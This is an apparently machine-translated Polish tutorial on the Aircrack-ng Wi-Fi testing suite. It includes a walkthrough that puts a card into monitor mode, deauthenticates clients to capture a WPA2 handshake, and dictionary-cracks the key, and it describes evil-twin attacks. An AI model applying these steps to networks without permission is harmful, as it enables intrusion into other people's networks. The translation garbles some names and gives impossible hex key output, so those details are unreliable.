Aircrack-ng to pełny zestaw oprogramowania przeznaczony do testowania bezpieczeństwa sieci WiFi. To nie tylko pojedyncze narzędzie, ale zbiór narzędzi, z których każde spełnia określony cel. Można pracować nad różnymi obszarami bezpieczeństwa Wi-Fi, takimi jak monitorowanie Punktu Dostępowego, testowanie, atakowanie sieci, łamanie sieci Wi-Fi i jej testowanie. Kluczowym celem Aircrack jest przechwycenie pakietów i odszyfrowanie skrótów w celu złamania haseł. Obsługuje prawie wszystkie nowe interfejsy bezprzewodowe. Aircrack-ng to ulepszona wersja przestarzałego zestawu narzędzi Aircrack, ng odnosi się do Nowe pokolenie. Niektóre z niesamowitych narzędzi, które współpracują przy wykonywaniu większego zadania.

Airmon-ng:

Airmon-ng jest zawarty w zestawie aircrack-ng, który ustawia kartę sieciową w trybie monitora. Karty sieciowe zwykle akceptują tylko pakiety skierowane do nich zgodnie z definicją adresu MAC karty sieciowej, ale w przypadku airmon-ng wszystkie pakiety bezprzewodowe, niezależnie od tego, czy są dla nich skierowane, czy nie, będą również akceptowane. Powinieneś być w stanie przechwycić te pakiety bez łączenia się lub uwierzytelniania z punktem dostępowym. Służy do sprawdzania stanu Punktu Dostępowego poprzez przełączenie interfejsu sieciowego w tryb monitora. Najpierw należy skonfigurować karty bezprzewodowe, aby włączały tryb monitora, a następnie zabić wszystkie procesy w tle, jeśli uważasz, że jakiś proces mu przeszkadza. Po zakończeniu procesów tryb monitorowania można włączyć na interfejsie bezprzewodowym, uruchamiając poniższe polecenie:

[chroniony adres e-mail]:~$ sudo airmon-ng start wlan0 #Możesz również wyłączyć tryb monitorowania, zatrzymując airmon-ng w dowolnym momencie za pomocą poniższego polecenia:

[chroniony adres e-mail]:~$ sudo airmon-ng stop wlan0 #Airodump-ng:



Airodump-ng służy do tworzenia listy wszystkich otaczających nas sieci i przeglądania cennych informacji na ich temat. Podstawową funkcjonalnością airodump-ng jest podsłuchiwanie pakietów, więc zasadniczo jest zaprogramowany do przechwytywania wszystkich pakietów wokół nas, gdy jest włączony tryb monitorowania. Przeprowadzimy go dla wszystkich połączeń wokół nas i zbierzemy dane, takie jak liczba klientów podłączonych do sieci, odpowiadające im adresy mac, styl szyfrowania i nazwy kanałów, a następnie zaczniemy celować w naszą sieć docelową.

Wpisując polecenie airodump-ng i podając mu nazwę interfejsu sieciowego jako parametr, możemy aktywować to narzędzie. Wyświetli listę wszystkich punktów dostępu, ilości pakietów danych, używanych metod szyfrowania i uwierzytelniania oraz nazwy sieci (ESSID). Z hakerskiego punktu widzenia adresy mac są najważniejszymi polami.

[chroniony adres e-mail]:~$ sudo airodump-ng wlx0mon

Aircrack-ng:



Aircrack służy do łamania haseł. Po przechwyceniu wszystkich pakietów za pomocą airodump możemy złamać klucz przez aircrack. Łamie te klucze za pomocą dwóch metod PTW i FMS. Podejście PTW odbywa się w dwóch fazach. Na początku używane są tylko pakiety ARP, a dopiero potem, jeśli klucz nie zostanie złamany po wyszukiwaniu, wykorzystuje wszystkie inne przechwycone pakiety. Zaletą podejścia PTW jest to, że nie wszystkie pakiety są wykorzystywane do crackowania. W drugim podejściu i.mi., FMS, do złamania klucza używamy zarówno modeli statystycznych, jak i algorytmów brute force. Można również użyć metody słownikowej.

Aireplay-ng:



Airplay-ng wprowadza pakiety do sieci bezprzewodowej w celu tworzenia lub przyspieszania ruchu. Pakiety z dwóch różnych źródeł mogą być przechwytywane przez aireplay-ng. Pierwsza to sieć na żywo, a druga to pakiety z już istniejącego pliku pcap. Airplay-ng jest przydatny podczas ataku deauthentication, którego celem jest bezprzewodowy punkt dostępowy i użytkownik. Co więcej, możesz wykonać niektóre ataki, takie jak atak kawy latte, za pomocą airplay-ng, narzędzia, które pozwala uzyskać klucz z systemu klienta. Możesz to osiągnąć, przechwytując pakiet ARP, a następnie manipulując nim i wysyłając go z powrotem do systemu. Następnie klient utworzy pakiet, który może zostać przechwycony przez airodump i aircrack złamie klucz ze zmodyfikowanego pakietu. Niektóre inne opcje ataku airplay-ng obejmują chopchop, fragment arepreplay itp.

Baza lotnicza:



Airbase-ng służy do przekształcania komputera intruza w punkt połączenia, z którym inni mogą się połączyć. Korzystając z Airbase-ng, możesz twierdzić, że jesteś legalnym punktem dostępu i przeprowadzać ataki typu man-in-the-middle na komputery podłączone do Twojej sieci. Tego rodzaju ataki nazywane są Złymi Bliźniaczymi Atakami. Podstawowi użytkownicy nie są w stanie odróżnić legalnego punktu dostępu od fałszywego punktu dostępu. Tak więc zagrożenie złych bliźniaków jest jednym z najgroźniejszych zagrożeń bezprzewodowych, z jakimi mamy dziś do czynienia.



Airolib-ng:

Airolib przyspiesza proces hakowania, przechowując i zarządzając listami haseł i punktem dostępu. System zarządzania bazą danych używany przez ten program to SQLite3, który jest w większości dostępny na wszystkich platformach. Łamanie haseł obejmuje obliczenie pary klucza głównego, za pomocą którego wyodrębniany jest prywatny klucz przejściowy (PTK). Korzystając z PTK, można określić kod identyfikacyjny ramki wiadomości (MIC) dla danego pakietu i teoretycznie znaleźć MIC podobny do pakietu, więc jeśli PTK miał rację, to PMK również miał rację.

Aby zobaczyć listy haseł i sieci dostępowe zapisane w bazie danych, wpisz następujące polecenie:

[email protected]:~$ sudo airolib-ng testdatabase -statsTutaj testdatabase to baza danych, do której chcesz uzyskać dostęp lub którą chcesz utworzyć, a -stats to operacja, którą chcesz na niej wykonać. Możesz wykonać wiele operacji na polach bazy danych, na przykład nadać maksymalny priorytet pewnemu identyfikatorowi SSID lub coś. Aby użyć airolib-ng z aircrack-ng, wpisz następujące polecenie:

[email protected]:~$ sudo aircrack-ng –r testdatabase wpa2.epoł.czapkaTutaj używamy już obliczonych PMK przechowywanych w testowa baza danych za przyspieszenie procesu łamania haseł.

Łamanie WPA/WPA2 za pomocą Aircrack-ng:

Spójrzmy na mały przykład tego, co aircrack-ng może zrobić za pomocą kilku niesamowitych narzędzi. Złamiemy klucz wstępny sieci WPA/WPA2 za pomocą metody słownikowej.

Pierwszą rzeczą, którą musimy zrobić, to wymienić interfejsy sieciowe obsługujące tryb monitora. Można to zrobić za pomocą następującego polecenia:

[chroniony adres e-mail]:~$ sudo airmon-ngPHY Interfejs Sterownik Chipset

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



Widzimy interfejs; teraz musimy ustawić znaleziony interfejs sieciowy ( wlx0 ) w trybie monitora za pomocą następującego polecenia:

[ochrona poczty e-mail]:~$ sudo airmon-ng start wlx0

Ma włączony tryb monitorowania na interfejsie o nazwie wlx0mon.

Teraz powinniśmy zacząć nasłuchiwać transmisji z pobliskich routerów za pośrednictwem naszego interfejsu sieciowego, który ustawiliśmy w trybie monitorowania.

[chroniony adres e-mail]:~$ sudo airodump-ng wlx0monCH 5 ][ Upłynęło: 30 s ][ 2020-12-02 00:17

BSSID PWR Beacons #Dane, #/s CH MB ENC CIPHER AUTH ESSID

E4:6F:13:04:CE:31 -45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4:E9:84:76:10:BE -63 77 0 0 6 54e. WPA2 CCMP PSK Hackme

C8:3A:35:A0:4E:01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74:DA:88:FA:38:02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

BSSID STACJA PWR Szybkość Utrata Ramki Sonda

E4:6F:13:04:CE:31 5C:3A:45:D7:EA:8B -3 0 - 1e 8 5

E4:6F:13:04:CE:31 D4:67:D3:C2:CD:D7 -33 1e- 6e 0 3

E4:6F:13:04:CE:31 5C:C3:07:56:61:EF -35 0 - 1 0 6

E4:6F:13:04:CE:31 BC:91:B5:F8:7E:D5 -39 0e- 1 1002 13

Nasza sieć docelowa to Rozwal to w tym przypadku, który aktualnie działa na kanale 1.

Tutaj, aby złamać hasło do sieci docelowej, musimy przechwycić 4-kierunkowy uścisk dłoni, który ma miejsce, gdy urządzenie próbuje połączyć się z siecią. Możemy to uchwycić za pomocą następującego polecenia:

[chroniony adres e-mail]:~$ sudo airodump-ng -c 1 --bssid E4:6F:13:04:CE:31 -w /home wlx0-do : Kanał

-bsyd: Bssid sieci docelowej

-w : Nazwa katalogu, w którym zostanie umieszczony plik pcap

Teraz musimy poczekać, aż urządzenie połączy się z siecią, ale istnieje lepszy sposób na przechwycenie uścisku dłoni. Możemy deauthentication urządzeń do AP za pomocą ataku deauthentication za pomocą następującego polecenia:

[chroniony adres e-mail]:~$ sudo aireplay-ng -0 -a E4:6F:13:04:CE:31za: BSSid sieci docelowej

-0: atak deuwierzytelniający

Odłączyliśmy wszystkie urządzenia i teraz musimy poczekać, aż urządzenie połączy się z siecią.

CH 1 ][ Upłynęło: 30 s ][ 2020-12-02 00:02 ][ Uzgadnianie WPA: E4:6F:13:04:CE:31BSSID PWR RXQ Beacony #Dane, #/s CH MB ENC CIPHER AUTH E

E4:6F:13:04:CE:31 -47 1 228 807 36 1 54e WPA2 CCMP PSK P

BSSID STACJA PWR Szybkość Utrata Ramki Sonda

E4:6F:13:04:CE:31 BC:91:B5:F8:7E:D5 -35 0 - 1 0 1

E4:6F:13:04:CE:31 5C:3A:45:D7:EA:8B -29 0e- 1e 0 22

E4:6F:13:04:CE:31 88:28:B3:30:27:7E -31 0e- 1 0 32

E4:6F:13:04:CE:31 D4:67:D3:C2:CD:D7 -35 0e- 6e 263 708 CrackIt

E4:6F:13:04:CE:31 D4:6A:6A:99:ED:E3 -35 0e- 0e 0 86

E4:6F:13:04:CE:31 5C:C3:07:56:61:EF -37 0 - 1e 0 1

Dostaliśmy trafienie i patrząc w prawy górny róg tuż obok godziny, widzimy, że uścisk dłoni został uchwycony. Teraz spójrz do określonego folderu ( /Dom w naszym przypadku ) dla „.PCAP” plik.

Aby złamać klucz WPA, możemy użyć następującego polecenia:

[chroniony adres e-mail]:~$ sudo aircrack-ng -a2 -w rockyou.txt -b E4:6F:13:04:CE:31 uzgadnianie.czapkab : Identyfikator sieci docelowej

-a2 : tryb WPA2

Rockyou.txt: Użyty plik słownika

Uścisk dłoni.cap: plik, który zawiera przechwycony uścisk dłoni

Aircrack-ng 1.2 beta3

[00:01:49] 10566 przetestowanych kluczy (1017.96 km/s)

ZNALEZIONO KLUCZ! [ masz mnie ]

Klucz główny: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Klucz przejściowy: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

Klucz do naszej sieci docelowej został pomyślnie złamany.

Wniosek:

Sieci bezprzewodowe są wszędzie, używane przez każdą firmę, od pracowników korzystających ze smartfonów po przemysłowe urządzenia sterujące. Według badań, w 2021 r. prawie ponad 50 proc. ruchu internetowego będzie odbywać się przez Wi-Fi. Sieci bezprzewodowe mają wiele zalet, komunikację poza drzwiami, szybki dostęp do Internetu w miejscach, w których ułożenie przewodów jest prawie niemożliwe, można rozbudować sieć bez instalowania kabli dla innego użytkownika, a także łatwo podłączyć urządzenia mobilne do domowego biura, gdy jesteś nie tam.

Pomimo tych zalet istnieje duży znak zapytania dotyczący Twojej prywatności i bezpieczeństwa. Ponieważ te sieci; routery znajdujące się w zasięgu transmisji są otwarte dla wszystkich, mogą być łatwo zaatakowane, a Twoje dane mogą zostać łatwo skompromitowane. Na przykład, jeśli jesteś podłączony do jakiegoś publicznego Wi-Fi, każdy podłączony do tej sieci może łatwo sprawdzić ruch sieciowy za pomocą pewnej inteligencji i za pomocą dostępnych niesamowitych narzędzi, a nawet go zrzucić.

Phenquestions

Phenquestions